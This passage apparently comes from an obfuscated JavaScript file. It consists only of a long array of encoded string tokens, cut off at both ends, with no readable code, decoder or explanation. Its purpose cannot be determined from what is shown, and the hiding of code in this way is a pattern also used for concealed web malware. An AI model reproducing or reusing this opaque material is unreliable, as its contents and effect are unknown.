RHtWQHHhG','tYxcIZRdNa','imopW6WCpW','WRhcMdVdRSk7','l8onW4eeja','W4dcRuZdJCog','W4ZdQsNcVmk9','WQq7hZKd','W4e7W6BdV3u','W44whGfj','CZPumwi','DmoRW4W0hW','W7SoW4jtW6e','W6O7W6FdR3a','W47dILSdW6K','W74TW7FdVw0','W6eUW6JdT2a','WRfVpmokzW','WQZcGIRdR8kJ','gCk0obBcNG','c8kVWPfQqW','tCoWWPSpWO0','WQqVbden','W4RdJL81W78','DeftWRxdMG','kCksWPT8wG','W4NdPdVcUmkW','wtuDrmoz','WQmSaJKC','e8k0mq3cIq','WQBcONpcM8kj','dqhdOmkPWPm','FLJcGSoZyW','DLLoWQhdJa','BfKilx0','W43dLGRcPCk6','tCkQpc4w','yY1WgLq','qc4vWRtdUq','sSoSWRdcLuW','WRPVoSoosW','W5OEgrTk','ycRcH8kYWPG','pYWvW7/cKa','WRbeWRvMaq','W5FdNem/W7O','CCk2l8okvG','WOXUpSooAW','WO7cQ8oLBGy','WRSShJOp','WQfDdmolrG','WQSxWP3cNCo5','W5iwbrvr','n8kemW3cSa','WRBdImoKzsa','zSowWQyKWRW','W6qKgGTd','nSo1W7G8hG','W5JcPvddNCop','WOOKWPpcV8oP','W7Xtm8o1kW','xZKwWRldQG','yK9pWR3dHa','WQBcH3RdLmoP','bSoyW6ufoW','iZ1Wnta','tqdcRSkeWO8','W48EfXHb','qmk4jdK/','y8k4iWmw','ySoYceT4','BMtcLSoPrq','vSoQWQpcKMa','v8oYWO3cH3C','yq7cSYhdUa','oSk6WQxcO2O','W7StW7b+W5u','sCohW54jaq','ESkcpSkvuW','W4xcP0VdGmox','wtiFWP/dRa','WORcPSk2WOWV','W4BdSctcM8k0','CCkRpK5s','n3ZcPd8z','cMtcVCoyuG','omkIeWpcMa','w8o5WQ3cJ0S','zSo0WOSxWPG','W6Dbb8oDfG','W5BdJvO7W7q','eSoYW7mama','vCoWWONcJLW','FcBcUJtdKW','WQtcObhdVmku','pqddKSk8WOO','WOP3vqddOa','kmkZWQhdUSkq','WRCoWP/cNSos','WQbRWRFcHmou','W53dM1STW6a','lCkjfadcUG','yHSHi8ob','xIaDWR/dHq','DJxcQtNdMG','WOhdV8oKzSkd','CG00omoO','zSkynM0L','jcKtW6/cMG','gN3cP1Sd','W5hcUvRdNCop','WOFdJmo/zSkk','pCkRWP5BvW','WO3cU8k0WPSv','WQiVcZih','sxJcM8o0Aq','W6mqW7PXW5u','gSkgEbZcMa','hSkyoXVcGG','WQmVaHW8','Bd7cRaVdTq','fr8WW4hcQW','W6SmW5HoW7m','B0TEWQRdLq','zSofiLHA','rSkkbmkdDG','WRLMAI/dNq','CIT2fhC','WRv+gCoMsa','kCkzWP5IsG','tCoNW58jiq','nSorW5agha','xSoNW5Gykq','vmkWgCkStW','fWJdQCkEWQa','hGFdU8klWRO','W5tdIeSLW70','W6m6W4jSW4u','mCkIeb/cKG','ebRdOmkBWRW','zmkAogCQ','fqtcKmoZWRy','W60cW5PrW6y','zcXLgee','WObwCcNdVq','WP3cPmkJWPiY','W6mzW494W7O','W510i8oqfG','hZHueJy','WO59uqFdQW','m8kzWPKXva','sKWig3a','yNBcNSo1rG','W6DtaCorcG','yK/cSCoIDa','W4iFW4DAia','WP1tWQf+lG','jcfkxuW','n8omW5ZdUCoY','WRaGWQddP8oe','W6SPiX5x','WRBdGmo0zYi','DsbVp1W','rXRcRCkcWOm','t8o/WOKlWO8','DK5UWO7dQq','W6u7WQfxrG','W6GPWQ5fuG','rsG+k8oz','WOmQACkSDJKJW5hdKSoSWQZdOwK','uCo6W5eBkW','k2tcPvS6','W4mtabvv','WQtcLYVdP8k2','xmk7hSkuAa','cWxdRCkuWRS','k8kgWRRdMSk5','W68WW7RdPwm','W64OW7tdR2q','WRdcOI3dV8oV','eGJdSCkfWRO','fmkzWRdcIMy','FJ/cTZVdVq','W6JcQK7dSCoF','sCkNbSk/sq','W6FcILVdRCoh','WOhcVwJcQSkg','mCoyW7Kboq','AcRcRmkrWQq','dSkcWR7cGvi','h8ocW4hcI8kq','AJ3cJmkQWOO','v8kVhmkWxa','W5VdQdVcS8kH','W6O2W7hdSgO','BsVcSmkmWOm','tWtcSCkEWOu','W7ysW659kW','nMtcNWm9','FmoWgmoUcG','vJFcPWpdJG','Cmojhuve','k8otxLq','WR4Puq3cKW','emk4WQ5OkW','Bmklk2qN','WOH0WPDDcq','j8k7WPK4lG','W7FdLdhcJmkX','aSoKW6FcH8kF','sCo3WQFcNwi','wCo5WOirWPe','W5Guaqjj','mtGDW7/cJW','wmk7hCkLvW','r1ixnMu','ENTuWOpdQW','B8osmeXk','tmoZWRdcNwO','x8o4W7Wwnq','qeGlowe','gL97zJ8','WQDlrc3dMW','rNZcQCoSwq','lSkYWQVdTCkz','WRWdWPZcLCoF','WQVcNCk1WRSS','q8k+eHWT','FJz4b0a','WQldPSo4qGG','WQLiWR5Tha','WRSRxGtcVW','pMlcVZmr','qceEb8oe','W5yQWQBcKmoD','WPn5AYddTG','CJ0Dd8oT','W4GOWRX+sW','v1yfix8','xwhcOmktWPK','W4VdL1OcW7K','WRKStX3cSG','t8khnLmE','lmkiowre','d8kQjvqW','kd51ks4','W5FdSeK/W7a','srRcPmkuWP8','j8kqmhXq','iCoaW53dHrG','v8kZituD','rmo2WQxcJhm','d8kTWOuuCa','nWfYW6FcVa','rvJcG8o7yq','f8o/WOHaWQ0','lSkGWRpdSmkf','nSkXWRpdSCkz','iGygW5ZcUG','WQhdNmogAXa','W7K+WQPzrq','amo+WOPvWQS','hCktWQpdI1a','WR85sXlcRW','W6qJWPDDqW','g8opWPxdLSkf','WQlcVcZdOSk7','xXreaL8','W5RdLvO9W7m','rSoJWOexWP4','W5JcQ3ddJSoM','sSk2kmkcxa','WRCIqbdcVW','W7/cJNpdKmon','v8k0lYKy','qCkVbCkWwW','BCo1W6K6xq','yCkhkmkNBG','CgLvWOldTa','FCkqp8oGma','id0uW6pcJW','c8o7W5G3bG','ygRcHmoKwa','FtLNgKC','W5hcQwBdT8oe','xtObWRddPa','t21SWRBdUa','wd0Hj8oj','aCoHW6BcI8kr','F2ldQSkYWR8','W7u7W6v5iG','zCkoW7ZcRSky','xs1YW5hcSa','WPTvqb7cRa','zwlcPmoJDa','imoDW6qkjq','W6lcSmoicCke','lSkDWRqQtW','W7ldKuxcR8kr','WO3cKgxcOCkM','B8omr05B','nSkNWQpdUCky','D0T7WR3dMG','gSktWPtdNSku','nmkiWOT6xG','qg8LgfS','W7FcT8oCDmkZ','WR/dJ8oXy8ky','W5RdUYdcHCk5','FYZcKCkUWRK','WOxdMmo7ACkE','uWi1oCoZ','v8k2pdyk','CCk1fMGa','dclcHCkZWQm','uSkyWRhcJgq','qY7cJL3dMa','WQixWPNcV8oL','i8kwoqhcQW','xK52nbG','uCoNgxHK','WONcVgdcGmkP','W7S2W7hdPga','W6ldMmo9y8kr','mCk4WQFcVwK','W6incWru','WRTlcmovxa','WQddSmocwtq','BqJcIahdRW','WRRcQ8ontaG','W4xcUeddN8oE','DSkjnwKT','W4FcPKNdGmoa','WQDJgSo9AW','mCkeWP/dO8kE','oCkUwr0o','W5qtW7fnW7O','xSkgdmk1Fa','WQBcGsRdRmk5','culcMtqq','tSknemozna','W7aLWRHwxa','lISlW7NcLa','zSoHWQCeWQu','W57cRuJdJSou','W7ydW7TWpq','nSovW78CpW','k8kXj0f9','W7qnW51yW6K','o0tcVdKX','tmkybSoola','A8oEp0Xo','rCoOWRRcHhy','Bs1Re0C','W7qIWRrhwa','nCkLWRldP8kw','sCotWQpcINW','W4ynW7DpW7S','W6bEf8oCdW','tmkuhNaN','WRnvrrhcNW','is3dU8ksWOe','WPzUpSoHAW','tCoNWRZcGMG','WQvjWOPnbG','xmkjbCoypa','hCkHWQdcPeC','n8kkWRC7ra','lCkxoINcSW','bSoIWPryWQS','wJVcRmkVWOe','W5pdOcdcP8k2','uCkkg8oBfa','r8kDgmoVmq','WOdcSGZdHmkM','W6Dna8omha','uSk6WRtcSgK','W6Tcb8ovhW','WQldICoruSkZ','E8oYWR0QWOy','dmo6WP1fWRm','CszIafW','WRWZccib','WPJdP8oesay','wSk1nISr','l3JcNSo8W4W','q00fi3q','WOnQtMldSa','WPP1W7T0W7y','lmkoWQLDrq','rs0xWRddRW','W7CwW41mW4q','kmkZWQhcT2y','W6usW55zW7S','tCkPfmkXuq','tmohW5e/bW','lmkqdHxcSa','W7riaCoBeG','WO/dL8o3ySks','WQ5TeCk0sq','veWFjxC','WONcHGZcJmkO','ybxcVdldTa','DCkFfumL','xuGonMm','m8kFWR03uW','oSkEW7eEWPq','srFcNCkpBq','W4uxfH1h','wbPOova','nmkpWRiXsa','rHOMWRZdOW','W64KWQPAuW','WRVdLSoOzY0','zYKsi8oo','WPNdJmo/ECkE','ughcICoiDa','WR5rEINdNG','mmkaWRqKsW','dmoXWPfaWR8','WPFcTSk3WPS8','WPSeadCh','c3VcOfSB','W7uoW4T5dW','WORcUw7cPmkk','cSoCW6myeW','W4CEcWTA','tmkZmYuo','WRuHrGVcSq','WROjWP3cHSot','rmkifmosmG','WPxdLSoXB8ks','WOdcPgdcQSke','WQHhWQzVga','dqldUmkkWRy','bmo2W5CImq','W6ePia','WQ3cOdFdTCku','mHK1W6tcLG','lrtdU8kPWQO','cSkue1bi','WQ9pcmobEG','kMhcMCo/W4S','w8oXWOqfWPi','W7GaWQfEDa','WPVcShdcPSkt','WQxdUKxcHmkl','W54EW5BdMMK','W7SRW7JdR3y','k8kZW6utjG','iSkfWR8Qvq','zqZcRmkkWOC','WOpdUSo4qmky','WPFcU8kKW7yg','WRxcHdFdQ8kH','WO5zWQPTlq','W5xdQYlcU8kW','W5D1kCoyAa','W7ypW5PqW7e','WQXjWRvSdG','FmkyWQzWWQS','eCoYWP1aWQS','WRGSbZ4E','xmk1bCkYxW','sSkleSoliG','r8kIWRRdI2y','jCoCW7Kupq','W4eEfbzx','j8kbWPbTsG','W5RdUc3cUSkN','ihVcGaa1','WOxdLmoME8ko','hapdRmkzWQq','jLLPW4pcMxBcJCo+nSohWPCbWRu','W7WAW7hdV3q','WQ83bIyy','zcRcRZ7dOW','WQakWPVcMCoa','qIDJfgi','W47dIe0GW7K','W5Omarvu','tmoWWOSsWOi','WRmHqgBcRa','iZyvW6dcMW','w8k0pZWD','W6qgW65OoW','WRrEWOTZgq','f8omW7qLhG','tseAWRFdOq','C1riWQBdHW','W5JdIKCRW7W','oSkiWOzowW','ESkqm8o0ca','dSoeW6q3jW','W7KcW55EW6i','WOm0ldCf','WQBcNCkrWRKP','WRxdKmoGBI8','nmkUWQpcPMO','Dmkzj2qQ','WRbnaCovsG','nCofWQD0WQK','WRtdImoVyIG','lfycomov','FtFcUchdRa','WRLvWRXTca','n8kxbGlcVa','Ds/cVJRdRG','W7FcT8ohzCkp','xSoEW7adgG','WRSiaXq7','nSkRWRKwCa','e8o5WPD9WPe','WRdcG07cHSkZ','l8kNWQdcOgS','khVcG8o3W50','oSkTWRJdSmkA','WP3cU8k0WP4O','W7qXW7NdT3m','W68tbgK9','xLz5WOVdGa','WO3cKJRdQmkw','WO7cTMNcQSkf','WQLiWQjRga','W7G2W6FdV3e','C0nBWRVdHW','bCkfWOmqwG','tmkLfmkKta','imkpDHhdKa','WOVdMSoTDmkz','iepcMcqs','k8kOWQldOCks','WRSbWOpcNSoe','W4zpamodjW','wSkYocSu','WP5vWQzica','CJDVcfG','kSkeWP5Puq','mmk3WRBdT8kq','mCkRWP8NBG','WQtcHZVdTSk8','ySktamkKDq','m8kZWQhdPmkF','vK4xmwy','nSkDWRS7rq','jmkBWRCIua','yXiGWP4','nvf8oei','ohpcVJas','WOlcT2dcOmkt','WRivDL4K','omkmW54qwq','FIT1g0S','uXlcQJ3dMG','W7G8WQbzuW','WRaRcYmc','l2BcICoLW4q','c8keWQzpDq','xvGinNG','WOBdICoJACkw','Evuoceu','dbZdO8kiWQG','vmondmk8qG','x8kwemoema','WQrLure','trZcOSkpWOC','WQDBhSobvW','t8oDW6ysWQS','fSoZWO1vWRa','ECoNWPZcIWm','CSoalv5f','BgTzWQdcTG','hmo/nqVcLa','A8kCiWCS','WQdcM03cGmkR','WOGYzrNcUG','Be1iWQ3dIG','WOdcPmk8WP4M','WRzDWQTKjq','BKrfWQtdNq','aNRcPCocW4u','WRmpWOxcLSok','BJhcTJ7dOq','DxJcHSoNsa','W7/dM200W78','W7SAW6LPkG','sf8kihW','W5q6WPHRuW','W7S8jrTj','qsKXWRpdMq','jSksWQOMsa','tSkogZWg','m8koWO/dLSkZ','WQaKeCoSCa','pCotW6itgG','mmkflMLl','WRGZpXWg','W4fvFSo7na','rmoKWRRcJhm','CmkEbWm/','WQ7dOmodFHW','WQFdN8oKFZq','k8k5jHVcNq','wmk2mcmm','WQZcPXZdJmk5','l8k2WRxdPSkq','WOFcT3FcPCka','eSk6WPdcKqG','FeTfWQZdIW','WOtcSSkNWOSO','W7S2W6HScG','WOH5waBdRa','ECk5hKGa','xCoJWQdcQ18','xMjO','dmoZW546wG','WO7cTmk8WPmH','WRhdISo6zcG','xSk2bSoUfW','EdPUeuu','rSkPjcux','WQiYAq3dHW','f8o8WOncWQq','lCk4WR3dTmkC','EYaYiSoH','nSkRWOX7ya','DKLfWOddOa','dYiog2e','WQWizYdcKW','gMdcNZX6','vsLIaKe','rSorbK5y','jqGlWPpdSq','B8kQb8kwwa','EYWvWQpdQW','Eq4yWO/dVW','isutW6RcIq','jmkmiNDo','W4xcUKtdM8ow','W57dIu8JW7m','xWldMKfSWOxcTCoRDLVdNSoCW4W','W7/dPtZcNCkR','ut4CWQNdRq','W4a/W4jnoq','otP9mIG','nI0XW4hcRa','WPztW5ddPxa','WQ4xWPhcNSod','WQ/dHmoAAGW','WQm3CcNcTa','rqBcKXFdLa','oIfspHa','omklWPyRrG','oCovfsC3','u8oRW4iwkG','WRiSddWg','tCo6WQ0oWPG','ls1Qkti','W48tdavB','WPnPsGddQq','W5JdUYxcVmk5','W7n1A8oEAa','wSoNWR7cH3u','WQddVmoArSkU','W5iVWRTgW54','vaJcRZJdLG','ACocjfrC','wcOcWRNdVa','WQNcMCklWR8r','wSoeWQqBWOK','AsCDwx8','sSkVnIyC','WPmvyc3cHa','jCkhWQu+rW','W43cHJpdRmk6','Ew9LWONdPa','gmkWiHNcVa','W4BdRGJcOmk/','qmkrfmoBlq','pIyzW67cHW','rSo0WQBcLxe','wSoYWRdcIMe','xZKvWQZdQG','WRFcU8kxWRKe','cmo/oahcNG','WQyUdICk','W4ldIuiPW6S','uCkXmcyj','xZmFWQldUq','WOhcPSkHWOKG','xSoYWOqbWPe','W4y6W7j1ia','m8kFWPuaBW','W5ScWPzWyW','FmoRW4mwea','h8oUWOfuWQq','qSkDdCozlq','sSoccfvS','W7a1W7frW6C','scCaj3G','W54bgZDY','Ft5Kbvq','W5C5W6VdUem','e8kVWPK8Bq','WQDDcmoUFa','W4ZcRfFdL8ob','wSkCW58aea','rCkQps4u','W6iqW7zYlG','wSkeW54atW','W5hdIMC1W6e','g8koWRP9xq','W5VdQs7cQmk1','wI41lSoz','WPX1vbRdQW','wmkjity5','iaFdUmkhWQu','m8kJWRFdUSks','vmk9iY0D','qa7cTmkxWOC','WRfmgSojwa','vYbMe0G','dSkfjgaG','W7L1fCoTAa','v8o4W5OCnW','oCkCWO55xW','bamnW4FcHW','WP9+W7RcLSoD','WOv8tGxdVW','gNVcJryr','WR9IWQHSoG','kCkokNbn','fv1ZWP3dQG','wg1OWQtdRa','jCkDWPK+zW','y8obdwHd','WPKnjb4T','iCkxbGRcSq','W4iZW7rUW7m','jq/dJCktWRu','uSk+WPJcRNS','Fafmp1y','a8kCWR0PtG','W5aJWO1Cfq','f8kcWOrevW','W64zW7b7lq','cqefW6dcVG','s1iBnwe','w8k6bSoDvq','W47dM10NW4y','W77cTuBdTCon','vaFcRmkoWOq','EJPKcf4','bmoPW6BcGmkl','WOzgcCkHDG','q8oJj0PN','xSoLWQ/cNhy','W6SnW5XwW7W','iWyUW5VcQW','mSkBaWNcVW','bmkFWRWIDW','B8ocj0va','qmo4W48qoq','tCkOaWGT','FIDVhKm','A8kqcCkjBW','W6m/W7FdUw0','vCovWQdcPge','DGJcKeJcLq','pIueW67cNa','WQzJcmohCa','t8kWjCoxcW','p2tcUsia','W5GJWOPYDq','W7inW49rW6u','zcBcUWFdJW','vti5W5xdHG','WRnwWQLVhG','fWddQCksWRu','s8o0WQyKWQi','k8k6WRXhza','ESkpn2uL','smohWQ01WQK','W74JWQfyqa','CMpcISoSuq','mCoCW7mxoq','W6idW659mW','W5ilgHfx','WOHIWPP7ga','q8kIhb1c','ymoqp0T6','WO/cQmoSdmk2','WQmxxcRcIq','l8kFW6D7CW','FYT4gfa','kWRdUSktWQu','ACovWObtWOO','E8oRW7OJmq','Bu0gdMi','W6FcIM3dVSo6','qG4JWRpdUG','pJ9tbXi','lmkXWRFcRxO','pCkiWO9Uxq','WPqTfcqP','WRLDWRTQdq','uSk7WPBcS3y','W6OaW6LVlq','W53dNKa7W6C','qrRcPCkvWPS','o2pcGCoOW40','WQBdKCo9Fsy','W6SVWQLzwW','W5aocWnC','WQVcMCkrW6nl','d8o7WPbiWRq','yJitWPFdNq','qZKeWQ/dRG','wmkecCoTlW','sCobWQKsWO4','W40cW5DAmW','udP1sdO','W4myW4VdKLq','nCoNW5iama','WPNdMSo5zSkl','W5hcGeddRCoR','mx3cICoLW4G','iNVcOdmv','yCkejwm+','WRhcKH3dHmkd','c8kcbdNcVW','WRW4gsqE','maFdPCksWQu','t14hixa','n8kkixzp','WPdcRCk2WOS8','W785W6BdVwq','WRiPWOFcUCov','WQCOkre7','WPmiWQ5QFq','FGq+WQNcHW','WRPLnmomCW','ANZcNCoRwa','jbOWW5ZcKa','mmkKWRdcTgq','WQDpuW7dLW','WOJdJCoZCmka','r2pcImoKyq','qSoGWR8xWP4','wWnOA1S','l23cHSoSW44','lCk9db/cTq','vCkjwt0X','WQKFWPlcHmoA','u8kfjqGP','pSocW4FcO8kV','fSo7WPXlWQ4','w8o+WP4jWO8','ox/cO8oLW5K','eq7dUCkBWRG','tmkabwKd','wSkApSktuG','cCovW54Xmq','khhcQZSB','nSktkNfl','yupcG8omqW','saCDW6xcTG','uSkSWR/cHLW','t1qBoKy','iCoBW7mjjq','A8k3bCkrsa','WQ3cMdldTmk4','lt9/lce','zmkzk2O/','aCo6WPreWQi','W4hdNfSMW7S','W5xdLeSPW7S','CvLiWQRdLq','WOpdKColBce','s8oucg5P','tmkcf3i7','WRlcMsRdTSkH','eCkDWROyzW','W4ajW7fEWP4','zYi1','WQxcQ8oOtGa','vcG0kCot','rGTqphm','datdVSknWQC','WRvyf8oyvW','k8kRWPe1tW','lmkJWPqYtW','WP3cT8kQWPuQ','BCoElKXE','yxZcMmoKqq','DeNcNHZdRG','lhFcTsev','W787W7ZdV2i','Eq4JWRNdQa','w8o1WRVcGM4','nSkmmgfp','W7GZW6RdT38','CMVcG8oWrq','cmk9WRtcQvi','wtiFWRRdPW','smk3d8kNvG','WQXfeSoawW','trWecCoH','W64BWQbira','swdcHmkAlG','lCkjbGxcUG','n8kMWQBcS3q','W5DBomo9kG','WRi1WQhcSmof','W6Ham8ofdq','WPj1uWddSW','sc0iW7ZcJq','xSkQamkSsG','ut8vgCor','p8ojW6qCkW','WQjedCo/sG','WRqoWOdcHCog','eSowWP/cP8kl','ECkya2uK','jZ1QiYK','kmkafaVcSW','rSo8WO0iWOy','crZdPCkuWRm','xSkkdmodoW','WRWPuadcVW','W6yObHX2','fSoHW7RcICkj','W7CvW4DsW7C','W742bSotbq','bmolW4hcLCk6','lmkHbYJdLq','W68qlafy','phNcVZec','W55omSomcG','yN3cN8oStW','kCkcWQPNqLBcImkkmq01Bq','j8kyWOzTqW','DCkjjg0B','WRuspJuN','WPXScmo9mG','W6ueW7vPkW','w8kDdCojla','WQLdWR56aa','WRSLaJ8n','dXtdPmkAWR4','FM3cM8oIvG','xCosWOuZWOu','WPGgW4KYWPK','WQXbWR9Jga','W4lcNfFdJ8oV','WRhdJ8o4Dtu','W6tcNw/dL8oR','FCkqlSoKcW','WOxdJSoHCCkQ','e8kfWP7dSSkJ','W6DQamoGlG','WOhcQCk8WO8S','yCowpeTj','W6SQWPXOCa','BCoaW7uGea','WOyKomoGCG','wCkob8kKtW','dSkNWRy/uG','o8kQWRldUSkp','x8kFW6GWgW','W55mmCowhG','W58AW7tcJGK','W7eqW4XgW6e','WOBcScRdJmkL','ph7cGXSZ','WO/cIWVdQSkN','pmkLWQqqwa','t8kxeCoroq','m8o3W50gjq','WQ8fbt8P','Dmokoefd','ySkmmgO5','aSoWWOjvWRu','BMtcICo5sa','mmknWReGsa','c3RcMcWD','WRLvrqNcPq','W6tcGKxcOSkG','W6Cxi2Lq','W4uxlWby','Dbaqgmod','DbFcHSkprW','pCoVW5ddRmkl','WONcRCkRWPC1','W5ZcPgldLmkJ','WOGWWPhcN8or','A8kveWOM','W7CfW7z4lq','kSkfWQTJqq3cK8kVlY8Z','obz1fca','WOxdOSo5yJ0','W643W7pdHLq','CvNcOSoilG','W7GnW49uW7G','A8kYlWaA','WRTlrJtdSa','WO7cQmkPWPmP','Cg/cN8oVwa','sq7cRCkiWOC','qd4EWRBdNq','u8kvnMO9','W4RdTZpcRSkI','WOD+fSo9wW','D8klixCU','W7hdQspcHSkF','WQ0dWPxcMSoc','imkyWP/cRSk1','zSohouPM','vcaCWRddUG','WORcNCkXWPew','jxtcJXO5','WPH5W7z3cq','WPlcV8k1WPiO','W4ZcP0JdJSoD','vtS2mSol','WRasWO3cK8oi','rs4cWRZdQa','jmklWPK8rq','imknW5lcKSkx','W68VWRHtxq','wuuAWPtdMW','s8k6mtGt','WP1gWP1Kca','a8kWkqGW','s8oEp0zE','ktGlW63cNa','W5pdReifW7K','WPZcT8kQWOWT','W5FdL1aGW6C','zSkqjCkVoG','BCkijuSf','WPxdLCoMASka','W4WLW4qeiG','W4KxW5RdKxi','W5e3WQTyvG','WO7dNuhcGmkQ','wSo0WQBcLMO','WQ9ACZxdRW','oYXVpYG','WQ0ZgJ4d','fb09W7NcVG','CI9WgLq','WRj+oSoSFG','t3dcPmoHW6O','WPvAWQTBgG','WPNcSNhcQSkD','W7KXW6rMW4a','WOH+tGVdQq','Ed8CWPBcKG','n8k0abRcUG','WQ7dKCobyce','WRuUqWdcSW','EYXIfvu','krGb','qmkSpCoIpq','qLKig28','kmkRWQRdTCkD','zCkAh0a6','DsZcStNdRa','W6S5WQPkrG','W5alWQPqFq','s8oJWRNcL34','wGxcP8kfWPO','W53dLL4NW7q','WQHhWOjRda','jmoEWQrJWQy','BuPwWQxdLW','C2hcNCoRsq','DCooiL9E','c8oTW4iLfG','WO8EBcNcTq','jSoGW6hcHSkY','WQ1LWR1Xhq','WRmiWOpcHSok','kSopWPxdLSkJ','W4G6WP16FW','W6lcOhNdNCoy','ymohiens','ACkdnh4O','FSosWOmtWRG','jmomW7Ssiq','grPcpcK','j8kzWQmHwq','W4FdSYZcU8k7','mtOkW6ZcIG','mmoWWQP+WOe','xSoJWRlcJ30','uCoNgv19','AuKklG0','yIRcQsddQa','WONcThJcRSkj','WROtWOhcICoi','W7yMWQ1juG','WQ/dICo7zCkr','f8oKW7FcMmkq','W4NdSYNcV8kK','W440W5ruW50','lSkHnvje','iCkfbhzT','yCkFkmoGoq','vfNcVmo7wa','iH0YW4hcSq','r8o9W7atEColW7JdJCkfW7u','W4hcUKBdI8ox','tLaeiMa','smkNd14L','W6W5WQ5xwq','WRnde8oFva','W7vAbmorfq','oIHPnZi','W4WdW6TrgW','hSoVW77cICkm','xCoCW7i9fa','WQNcUZldT8kc','WOL2sHJdTG','xKKAiwW','eSo6WOThWQa','lfNcG8omW7u','hWlcVmoaDa','WPxcSM7cO8kt','l8k6WRZcQ2a','C8ofWO3cHeW','wv9FWORdOW','WPeQWQChhq','xCoQeff3','w8kkcSkhDG','jmkCm39l','sCo9W7WkeW','dmknW4lcSSkp','hCk7WOhcHem','W6O/WRjvxq','rCkroCkiFW','xCo3WOKxWOq','WOXKWOnDba','W4VdI1SMW70','lwlcTtKf','t0LBW5tcOW','omkjWP8Xwq','uCkCbCockW','WRZdLCoMDte','W7FcT8o3CCk5','W6u/lrzY','W4OFW6FdV0S','o8kzWPXUsG','werxWOxdHq','W6KBW65Lia','kCkweHRcQW','FJ11cfu','pSouW5fRxa','W7SoW5rwW6i','W4WFbrLw','W5ddKeSGW7O','WQ5ekCovDG','dSoqW4tcRSkO','hCkJWRJcT3q','W44jaWrx','q8krhSofkW','WPL+rWpdOG','lSkYWRdcR3i','C8ocbLvz','wtpcRWFdNG','DSk1jJGr','WOODWQBcVCos','W78QWQHiuW','xaqNWP7dSa','W59ckCobeq','CCoWdSohgW','tSk3jGez','vSoNWO3cJKO','qWi7WQ3dVG','WRDddSohta','imkboNTl','t2PZWQBdVW','qY4jWO/dPG','l8ovW6a0nG','EYP2hui','W47cTKZdLSoy','W6nxeSoAfa','x8keh8ounW','WR91E2ldRa','WPqIiH1Z','vSobW6GCaq','tCkAnmoheq','WQ3cPSkVWO0k','imkxngzy','rSoUch9l','eCoWWPnvWRW','vmkytGff','lrzkmY4','WRjzWRPKcq','B8kcnhCH','W5GliIfy','frxdV8kEWRG','W7adW4bqW6a','BCkFeI4Q','D2j5WRBdUq','mmk0gqdcSa','W4JcVLldL8on','E8krl8orfq','tIauWRRdOa','W6JdVNGOW5a','d8oVWPDwWQi','z2lcKSoRva','DbK5WOVdNq','W5ZdJLS5W7u','jcGjW6FcJW','fdZdJSk+WRK','wCo3WQVcNgW','leesW4FcRq','FZW5WRpdVa','jCkPWRtcPgm','xSoRW4OljG','m8kVWRpcSNS','uJ4NmSos','W77dM0WnW6e','hCknWPldICkY','WQvqgmofrq','W7KoW6X1oa','wSoXW5ysoG','jCkmWO5yrq','W53dMvWJW6a','xs0+lmos','d1hcV8oiW7W','F1PsWR3dMW','ndKFW7RcIq','ACoik0Lz','eSoVWODbWRe','WQHsc8oUBq','EZmLc8oZ','kSk1mYhcGG','r8kZic0u','FwLgWPVdGq','ACkOdwH7','ue4yigu','kCkyWRu1wG','W4pcNfRdJSoM','qXFcISkpyW','lSkak2zj','WQKXvapcPG','xv4mjfe','W7m/WRHxxG','rmoMWQ/cHN0','W5aFW7vqdW','W4VdI1aMW7K','xCo3W4eyia','vLabj3O','W5effGbb','aSovWO9qWOq','vrSYpmoH','khpdLZf6','n2hdPmomW40','W6VcPSkMWRuC','pdGnW7JcKa','zYRcUsldSq','nmkaWROfFW','W5eDWPXSEa','WRqYadGA','WQHFWQzVza','qXFdVSocyq','W7GZW5VdKqK','DI9ZbuS','W47dQYNcU8kH','WOJcTCkTWPeS','W6ChW613lG','e8oTW7pcRSkP','dbtdQmkAWRG','W4aEW59sW78','FthcTsddRW','t8o0W5iAjG','wXVcT8kcWPa','WODmfCoQCG','BWxcSmkMWPW','n8kLWRTGDW','dmkyW7/dRmk/','W7ddTqlcSCkN','WPLsWQzReW','WQnEBa/dLW','r30DmwC','kSkcWQ/dNmk6','u0yEo3q','v8oulh58','W5uKWRXqCa','bdHLkWu','s8o1cMvN','z8k2bdyg','W4JdJdNcV8ku','W7mwW7nQiW','W6CaWPXjuW','qvKBjge','o3xcICo2W6y','jCk7WQ7dSCky','bSo6W6dcJ8kr','C0fAWR/dMW','WRJdICoVBJi','v8o0W5yukW','amoFWPveWP8','vmkmmcKw','l8k8WPeduq','W5WChabF','bWmmW73cHG','WRCHWRxcV8oa','W6akW5HEW7S','DHS1c8ou','WRyxWOdcSmok','mmopW6a/iG','eSoGW6pcK8kz','rtfFmmoc','WO7cU3pcPCkd','W6bAcCoadG','iZXOpZy','zwhcNSoXuq','ismEW7/cJa','y8kGp2Gb','W74NW63dV3C','rZpcIb/dTG','kWNdMCkwWRW','WQfTz3Li','B8kDWOmmWPK','WPldOCoSyKS','fw9qWOddHq','rdSLmmop','W6KsW7RdTKG','W4WyW6rsqq','WOuBgJCW','W7ldRq3cVCkL','nCknlNrj','W5a+W7bWpa','aWXYW67cJW','W6CxW4vAW7W','W7Due8oshW','y8kak8kGuq','rSoNmfL8','WRXMvsddNG','WPm/WRdcJSoD','FCo+W7Ghjq','bX8SW43cSq','W6TtW53dRgO','WRddJSoHEt0','WPhcT8kWWOW8','W5jIWR9Jga','WO4XcSkHBa','FSo2W7KDna','e8o6WPbqWRm','mSouW6yFjW','lmkRWP8Eoa','WQBcNCkrWReI','xd4eo8op','W4ZdPslcOCkR','WP02WOBcQmoJ','wdxcUahdOG','WOdcTmkMWPK1','n8kXWOhcO34','kCkJw3WW','WOWGWQFcQa','A8oClJzz','vIGtWQJdUa','eCoKWPvEWOy','W5GaWR1lqG','WPztW6tdM0i','tCorW4RcH8oMiZmoW5NdH0xcGG','grdcHCo0WO4','vK8NWQBdJW','WQiXhmkHwq','fCoHWOrqWQO','yIT3bKO','oSkoWPxdPSk7','wCkqkmkXAa','W4CvfaPs','mSkzer3cUa','W4pdM2C8W7G','bIhdJSkZWOy','kJH+lse','frO+W5VcQW','rrPLcsy','WQRcMYhdO8k7','W64UW7ZdShi','m8ojqvTMWP91kHrclftdRq','xsy/WQ7dMW','WR1/cr5aW6dcUJK','W4qmbrvv','W68/WRXkxG','W6eJgSk6ia','W5BdPY7cRCk3','xtK+j8os','DmoxW7u0bW','WO0dWRJcKSot','WRyIfZGz','veGxnhu','it/dOCkqWRm','p8osW7ifbG','c8k9a2br','umoIWQNcNwa','W6K8gra9','Au1sWRBdIq','jJ59icG','ztZcOCkiWQO','W6vtW7xdRgG','WQjAyXeF','jSkgh8oUcG','Cu9AW